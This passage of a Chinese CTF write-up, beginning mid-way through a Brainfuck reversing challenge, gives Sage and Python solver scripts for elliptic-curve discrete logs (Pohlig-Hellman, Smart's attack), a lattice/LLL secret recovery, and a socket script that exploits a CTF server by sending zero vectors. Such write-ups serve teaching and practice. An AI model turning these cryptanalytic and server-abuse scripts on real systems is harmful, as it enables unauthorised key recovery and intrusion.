>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<]<<>>>>>>>[-]>>[-]<[-]--------[++++++++<<[-]<[-]<[-]<[-]<[-]++<<[->>-[>+>>+<<<-]>[<+>-]>>>>+<<-[<+<<++>>>>>--<<+]<<<<<]>>>>[<<<<+>>>>-]<<[-]++<[->-[>+>>+<<<-]>[<+>-]>>>+<-[>--<<+<<++>>>+]<<<<]>>>[<<<+>>>-]>>[>-<-]>[[-]<<+>>]>[<+<+>>-]<[>+<-]<[<[<+>-]<[>++<-]>>-]<[>>>>+<<<<-]>>>-------]>[<<<<<<<<<+>>>>>>>>>-]<<<<<<<<<<<[>>>[-]<[>+<-]<+[>+<-]<-[>+<-]>]>>>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<]<[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]++++++[<++++++>-]<><<>>[-]>[-]<<[>[-]<<[>>+>+<<<-]>>[<<+>>-]+>[[-]<-<<->>>]<<-]<[-]>>[<<+>>-]<<][-]><>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<><[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]++++[<++++++++>-]<><<>>[-]>[-]<<[>[-]<<[>>+>+<<<-]>>[<<+>>-]+>[[-]<-<<->>>]<<-]<[-]>>[<<+>>-]<<[[-]+++++>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<<>[<+>-][-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<][-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]<[>>[-]+<[>+<-]<-[>+<-]>]>>[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[<<+>>-]<[<[<+>-]>-[<+>-]<]<<[->-<]>[<+>[-]]<[>>[-]><>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]>[<+>-]<><<<[-]][-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-]<[-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]>[-]++++[<++++++++>-]<><<>>[-]>[-]<<[>[-]<<[>>+>+<<<-]>>[<<+>>-]+>[[-]<-<<->>>]<<-]<[-]>>[<<+>>-]<<][-]>[-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<+>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>-][-]+<[>->[-]>[-]<>++++++[<+++++++++++>-]<+.>++++[<+++++++++++>-]<.-.-------.+++++++++++.>++++[<---->-]<-.>+++[<++++++>-]<+.-.>+++++++++[<--------->-]<-.<<[-]]>[>[-]>[-]<>++++++++++[<+++++++++++>-]<.+.-.+.-.+.<-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<发现有三处putchar,patch nop跳过第一层循环,之后对flag处下断点在flag之后看到这一段数据,猜测和flag处理有关
之后对flag内存处和这一段内存处下内存断点,定位到关键位置

这里的减法实际就是cmp,之后patch源码,在后面对v132和v131 进行输出


之后动态调试,看到flag{}里面输入应该为32位,一步步使得v132为0,得到flag如下:
之后也分析出来了,其实加密处理就是flag[i]^flag[i+1],所以单字节就可以一步步推出
Crypto
ecc
解前两个数使用Pohlig-Hellman攻击,攻击代码在ECC2函数中有,脚本如下:
# p = 146808027458411567
# A = 46056180
# B = 2316783294673
# E = EllipticCurve(GF(p),[A,B])
# P = [119851377153561800, 50725039619018388]
# Q = [22306318711744209, 111808951703508717]
p = 1256438680873352167711863680253958927079458741172412327087203
A = 377999945830334462584412960368612
B = 604811648267717218711247799143415167229480
P = [550637390822762334900354060650869238926454800955557622817950 , 700751312208881169841494663466728684704743091638451132521079]
Q = [1152079922659509908913443110457333432642379532625238229329830, 819973744403969324837069647827669815566569448190043645544592]
E = EllipticCurve(GF(p),[A,B])
P = E.point(P)
Q = E.point(Q)
factors, exponents = zip(*factor(E.order()))
primes = [factors[i] ^ exponents[i] for i in range(len(factors))][:-1]
print(primes)
dlogs = []
for fac in primes:
t = int(P.order()) // int(fac)
dlog = discrete_log(t*Q, t*P, operation="+")
dlogs += [dlog]
print("factor: "+str(fac)+", Discrete Log: "+str(dlog)) #calculates discrete logarithm for each prime order
print(crt(dlogs,primes))计算第三个数使用smart attack,脚本如下:
def _lift(curve, point, gf):
x, y = map(ZZ, point.xy())
for point_ in curve.lift_x(x, all=True):
x_, y_ = map(gf, point_.xy())
if y == y_:
return point_
"""
Solves the discrete logarithm problem using Smart's attack.
More information: Smart N. P., "The discrete logarithm problem on elliptic curves of trace one"
:param base: the base point
:param multiplication_result: the point multiplication result
:return: l such that l * base == multiplication_result
"""
def attack(base, multiplication_result):
curve = base.curve()
gf = curve.base_ring()
p = gf.order()
assert curve.trace_of_frobenius() == 1, f"Curve should have trace of Frobenius = 1."
lift_curve = EllipticCurve(Qp(p), list(map(lambda a: int(a) + p * ZZ.random_element(1, p), curve.a_invariants())))
lifted_base = p * _lift(lift_curve, base, gf)
lifted_multiplication_result = p * _lift(lift_curve, multiplication_result, gf)
lb_x, lb_y = lifted_base.xy()
lmr_x, lmr_y = lifted_multiplication_result.xy()
return int(gf((lmr_x / lmr_y) / (lb_x / lb_y)))
p = 0xd3ceec4c84af8fa5f3e9af91e00cabacaaaecec3da619400e29a25abececfdc9bd678e2708a58acb1bd15370acc39c596807dab6229dca11fd3a217510258d1b
A = 0x95fc77eb3119991a0022168c83eee7178e6c3eeaf75e0fdf1853b8ef4cb97a9058c271ee193b8b27938a07052f918c35eccb027b0b168b4e2566b247b91dc07
B = 0x926b0e42376d112ca971569a8d3b3eda12172dfb4929aea13da7f10fb81f3b96bf1e28b4a396a1fcf38d80b463582e45d06a548e0dc0d567fc668bd119c346b2
E = EllipticCurve(GF(p),[A,B])
P = (10121571443191913072732572831490534620810835306892634555532657696255506898960536955568544782337611042739846570602400973952350443413585203452769205144937861 , 8425218582467077730409837945083571362745388328043930511865174847436798990397124804357982565055918658197831123970115905304092351218676660067914209199149610)
Q = (964864009142237137341389653756165935542611153576641370639729304570649749004810980672415306977194223081235401355646820597987366171212332294914445469010927 , 5162185780511783278449342529269970453734248460302908455520831950343371147566682530583160574217543701164101226640565768860451999819324219344705421407572537)
P = E.point(P)
Q = E.point(Q)
attack(P,Q)secrets
由题意可知:
$$
c = a_0 s_1^2 s_2 + a_1 s_0 s_2^2 + a_2 s_1 s_2^2 \mod p
$$其中secret未知,a、e、c已知。我们发现未知量如果三个单独当成一个整体,用范德蒙式和闵可夫斯基定理就可以构造一个格子
$$
[1,0,0,0,a0 * 2 ** 32]\\ [0,1,0,0,a1 * 2 ** 32]\\ [0,0,1,0,a2 * 2 ** 32]\\ [0,0,0,1,-c * 2 ** 32]\\ [0,0,0,0, p * 2 ** 32]
$$p = 11262096115235666933802384984690234504897820609940312496824079226002897675039978540501589954252280529685081417842844576044060586114527797910785935210841729
a0, a1, a2 = [4466180910473361859350789459675556137864618617420328788169821212611803391878541909630693681804259240992086737964898776136917699083088117808235133334853043, 488798131430858
8962908319833576800643350454985421459983243096186706959103231201770635994519162313869702469523675537059237606426233167545218659189978781299, 622296344732126324204756397271095607705567
6498584240298712594187843704642795447140199703936008141098341496844773625746023752040758807620531632616610912213]
[[0, 2, 1], [1, 0, 2], [0, 1, 2]]
c = 2521258878430983025589687858541798401695147486882642972456698768540389939874205997047593688658001566287798373100962518354180078132561217455997908984321742
[[0, 2, 1], [1, 0, 2], [0, 1, 2]]
M = Matrix(ZZ,[
[1,0,0,0,a0 * 2 ** 32],
[0,1,0,0,a1 * 2 ** 32],
[0,0,1,0,a2 * 2 ** 32],
[0,0,0,1,-c * 2 ** 32],
[0,0,0,0, p * 2 ** 32]
])
M.LLL()规约出来的第一行 前三个 彼此根据关系gcd就能得到s0 s1 s2
secrets =[3463832903,3041163877,2616200387]
c = long_to_bytes(0x0497ca92dff6e21bf2882b100d29660e478a8322d06f2d759c07b7ac865d1090)
key = hashlib.sha256(str(secrets).encode()).digest()
cipher = AES.new(key, AES.MODE_ECB)
flag = cipher.decrypt(c).decode()
print('flag{' + flag + '}')doublesage
非预期可解,一直向服务器发送零向量,多发送几次就可以得到flag。脚本如下:
import socket
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sk.connect(('122.112.210.186', 51436))
msg = sk.recv(1024).decode()
print(msg)
sk.send("0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0\n".encode())
msg = sk.recv(1024).decode()
print(msg)
msg = sk.recv(1024).decode()
if msg:
while msg.find('where operations are modulus') == -1:
msg = sk.recv(1024).decode()
print(msg)
sk.send("0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0\n".encode())
msg = sk.recv(1024).decode()
print(msg)推荐实操:CTF实验室
https://www.hetianlab.com/pages/CTFLaboratory.jsp?pk_campaign=weixin-wemedia#stu(复制链接至PC端体验吧!)

戳“阅读原文”体验免费靶场!